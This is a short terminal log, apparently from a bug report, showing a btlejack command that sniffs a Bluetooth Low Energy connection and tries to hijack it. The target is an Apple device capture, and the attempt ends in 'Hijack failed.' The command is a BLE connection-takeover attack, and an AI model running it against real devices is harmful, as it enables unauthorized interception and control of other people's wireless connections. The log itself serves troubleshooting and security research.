 jdott@stealth:~$ sudo btlejack -d /dev/ttyUSB0 -f 0xaf9a825b -x nordic -o apple-btlejack-3.pcap -t
BtleJack version 2.0
[i] Using cached parameters (created on 2022-03-14 13:41:26)
[i] Detected sniffers:
 > Sniffer #0: fw version 2.0
[i] Synchronizing with connection 0xaf9a825b ...
✓ CRCInit: 0xdc7cf8
✓ Channel Map = 0x1fffffdffe
✓ Hop interval = 24
✓ Hop increment = 12
[i] Synchronized, hijacking in progress ...
[!] Hijack failed.